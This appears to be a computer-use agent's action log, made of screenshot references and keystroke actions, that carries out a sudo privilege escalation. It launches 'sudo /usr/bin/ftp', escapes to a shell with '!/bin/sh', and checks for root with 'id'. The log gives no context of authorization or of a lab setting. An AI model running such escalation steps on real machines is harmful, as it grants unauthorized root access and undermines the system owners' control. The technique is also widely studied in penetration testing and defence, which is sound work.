
{"action": "key", "text": "Return"}

{"action": "key", "text": "q"}

{"action": "type", "text": "sudo /"}
{"action": "type", "text": "usr/bi"}
{"action": "type", "text": "n/ftp"}
Step: Start sudo /usr/bin/ftp, escape with !/bin/sh, and confirm uid=0(root) with id
{"action": "key", "text": "Return"}

{"action": "type", "text": "!"}
{"action": "type", "text": "/bin"}
{"action": "type", "text": "/sh"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "id"}
{"action": "key", "text": "Return"}
